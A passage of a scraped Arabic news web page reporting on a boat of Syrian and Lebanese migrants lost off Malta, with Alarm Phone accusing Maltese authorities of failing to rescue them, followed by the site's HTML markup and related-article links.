\u0628\u0631\u0633 \"\u0643\u0644\u0645\u0627 \u0627\u062a\u0635\u0644\u062a \u0623\u0633\u0645\u0639 \u0635\u0631\u0627\u062e \u0627\u0644\u0623\u0637\u0641\u0627\u0644 \u0648\u0628\u0643\u0627\u0621\u0647\u0645 \u0641\u064a \u0627\u0644\u062e\u0644\u0641\u064a\u0629. \u0644\u0627 \u0623\u0639\u0631\u0641 \u0644\u0645\u0627\u0630\u0627 \u0644\u0645 \u062a\u062a\u062e\u0630 \u0623\u064a \u062d\u0643\u0648\u0645\u0629 \u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0644\u0625\u0646\u0642\u0627\u0630\u0647\u0645. \u0647\u0644 \u0644\u0623\u0646\u0647\u0645 \u0641\u0642\u0631\u0627\u0621 \u064a\u062d\u0627\u0648\u0644\u0648\u0646 \u062a\u063a\u0637\u064a\u0629 \u0646\u0641\u0642\u0627\u062a \u0639\u0627\u0626\u0644\u0627\u062a\u0647\u0645\u061f\".\n\n\n\n \u0627\u0642\u0631\u0623 \u0623\u064a\u0636\u0627: \u0627\u0644\u0639\u0646\u0635\u0631\u064a\u0629 \u0636\u062f \u0627\u0644\u0644\u0627\u062c\u0626\u064a\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0641\u064a \u062a\u0631\u0643\u064a\u0627 \u062a\u062a\u0635\u0627\u0639\u062f.. \u0648\u0622\u062e\u0631 \u0636\u062d\u0627\u064a\u0627\u0647\u0627 \u0627\u0644\u0637\u0627\u0644\u0628 \u0627\u0644\u062c\u0627\u0645\u0639\u064a \u201c\u0641\u0627\u0631\u0633 \u0627\u0644\u0639\u0644\u064a\u201d\n\n\n\n \u0645\u0646 \u062c\u0627\u0646\u0628\u0647\u0627\u060c  \u0646\u0638\u0645\u0629 \"\u0647\u0627\u062a\u0641 \u0627\u0644\u0625\u0646\u0630\u0627\u0631\" \u0623\u0648\u0631\u062f\u062a \u0623\u0646\u0647 \u062a\u0645 \u0625\u0628\u0644\u0627\u063a \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0627\u0644\u0645\u0627\u0644\u0637\u064a\u0629 \u0628\u062d\u0627\u0644\u0629 \u0648\u0645\u0648\u0642\u0639 \u0627\u0644\u0642\u0627\u0631\u0628\u060c \u062f\u0627\u0639\u064a\u0629 \u0625\u0644\u0649 \u0625\u0646\u0642\u0627\u0630 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0628\u0623\u0633\u0631\u0639 \u0648\u0642\u062a \u0645\u0645\u0643\u0646\u060c \u0645\u0624\u0643\u062f\u0629 \u0623\u0646 \u0645\u0646\u0630 \u0627\u0644\u062b\u0627\u0646\u064a \u0645\u0646 \u0633\u0628\u062a\u0645\u0628\u0631\/\u0623\u064a\u0644\u0648\u0644 \u0627\u0644\u062c\u0627\u0631\u064a\u060c \u062a\u0627\u0631\u064a\u062e \u0625\u0628\u0644\u0627\u063a \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0627\u0644\u0645\u0627\u0644\u0637\u064a\u0629 \u0628\u062a\u0644\u0643 \u0627\u0644\u0625\u062d\u062f\u0627\u062b\u064a\u0627\u062a\u060c \u0644\u0645 \u064a\u062d\u0635\u0644 \u0634\u064a\u0621 \u0648\u0628\u0642\u064a \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u0648\u0646 \u0641\u0631\u064a\u0633\u0629 \u0644\u0644\u0623\u0645\u0648\u0627\u062c \u0648\u0627\u0644\u062a\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0628\u062d\u0631\u064a\u0629.\n\n\n\n\u0648\u0627\u062a\u0647\u0645\u062a \u0627\u0644\u0645\u0646\u0635\u0629 \u0645\u0627\u0644\u0637\u0627 \u0628\u0627\u0644\u062a\u0642\u0627\u0639\u0633 \u0639\u0646 \u0623\u062f\u0627\u0621 \u0645\u0647\u0645\u0627\u062a\u0647\u0627 \u0648\u0648\u0627\u062c\u0628\u0627\u062a\u0647\u0627 \u0627\u0644\u0642\u0627\u0646\u0648\u0646\u064a\u0629 \u0627\u0644\u0645\u062a\u0645\u062b\u0644\u0629 \u0628\u0625\u0646\u0642\u0627\u0630 \u0645\u0646 \u064a\u062a\u0639\u0631\u0636\u0648\u0646 \u0644\u0645\u0634\u0627\u0643\u0644 \u0645\u0644\u0627\u062d\u064a\u0629 \u0641\u064a \u0645\u0646\u0627\u0637\u0642\u0647\u0627 \u0627\u0644\u0628\u062d\u0631\u064a\u0629\u060c \u0648\u0645\u0646\u0639 \u0623\u064a \u0645\u0646 \u0627\u0644\u0633\u0641\u0646 \u0627\u0644\u062a\u062c\u0627\u0631\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0645\u0631 \u0628\u0627\u0644\u0642\u0631\u0628 \u0645\u0646 \u0627\u0644\u0642\u0627\u0631\u0628 \u0645\u0646 \u0645\u0633\u0627\u0639\u062f\u0629 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","logo":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2025\/04\/Arab-Europe-Logo.png"},"sameAs":["https:\/\/www.facebook.com\/ArabNewsAgencyinEurope\/","https:\/\/x.com\/EuropeArab","https:\/\/www.youtube.com\/@arabeurope"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arab-europe.net\/2022\/09\/07\/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"editor","url":"https:\/\/arab-europe.net\/author\/editor\/"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2022\/09\/066.jpg","width":1200,"height":450}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				اظهر المزيد <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://arab-europe.net/2022/09/07/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D9%81%D9%82%D8%AF%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D8%AA%D8%B5%D8%A7%D9%84%20%D8%A8%D9%82%D8%A7%D8%B1%D8%A8%20%D9%8A%D8%AD%D9%85%D9%84%20%D8%B9%D8%B4%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D9%84%D8%A8%D9%86%D8%A7%D9%86%D9%8A%D9%86%20%D9%82%D8%A8%D8%A7%D9%84%D8%A9%20%D9%85%D8%A7%D9%84%D8%B7%D8%A7&#038;url=https://arab-europe.net/2022/09/07/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://arab-europe.net/2022/09/07/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%ae%d8%b7%d8%a9-%d8%a8%d9%82%d9%8a%d9%85%d8%a9-130-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%84%d8%ab%d8%a8%d9%8a%d8%aa-%d8%a3/" style="background-image: url(https://arab-europe.net/wp-content/uploads/2022/09/744-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">بريطانيا.. خطة بقيمة 130 مليار جنيه لثبيت أسعار الغاز والكهرباء للأسر</span>
						</div>
					</div>
				</a>

				<a href="https://arab-europe.net/2022/09/07/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%ae%d8%b7%d8%a9-%d8%a8%d9%82%d9%8a%d9%85%d8%a9-130-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%84%d8%ab%d8%a8%d9%8a%d8%aa-%d8%a3/" rel="prev">
					<h3 class="post-title">بريطانيا.. خطة بقيمة 130 مليار جنيه لثبيت أسعار الغاز والكهرباء للأسر</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://arab-europe.net/2022/09/07/%d8%af%d8%a7%d8%b1%d9%85%d8%a7%d9%86%d8%a7%d9%86-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%aa%d8%b6%d9%85-100-%d8%a5%d9%85%d8%a7%d9%85-%d9%88%d8%b4%d8%ae%d8%b5%d9%8a%d8%a9-%d8%af%d9%8a%d9%86%d9%8a%d8%a9/" style="background-image: url(https://arab-europe.net/wp-content/uploads/2022/09/0600000-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">دارمانان: قائمة تضم 100 إمام وشخصية دينية لترحيلهم من فرنسا</span>
						</div>
					</div>
				</a>

				<a href="https://arab-europe.net/2022/09/07/%d8%af%d8%a7%d8%b1%d9%85%d8%a7%d9%86%d8%a7%d9%86-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%aa%d8%b6%d9%85-100-%d8%a5%d9%85%d8%a7%d9%85-%d9%88%d8%b4%d8%ae%d8%b5%d9%8a%d8%a9-%d8%af%d9%8a%d9%86%d9%8a%d8%a9/" rel="next">
					<h3 class="post-title">دارمانان: قائمة تضم 100 إمام وشخصية دينية لترحيلهم من فرنسا</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2025/09/1509-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2025/09/1509-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2025/09/1509-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2025/09/1509.jpg 960w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي" href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/88-2-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/411-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/411-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان" href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/59-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج" href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5556-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اضطرابات متواصلة في مطار برلين بعد هجوم سيبراني عطل أنظمة التشغيل" href="https://arab-europe.net/2025/09/24/%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%aa%d9%88%d8%a7%d8%b5%d9%84%d8%a9-%d9%81%d9%8a-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d9%87%d8%ac%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/101-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%aa%d9%88%d8%a7%d8%b5%d9%84%d8%a9-%d9%81%d9%8a-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d9%87%d8%ac%d9%88/">اضطرابات متواصلة في مطار برلين بعد هجوم سيبراني عطل أنظمة التشغيل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
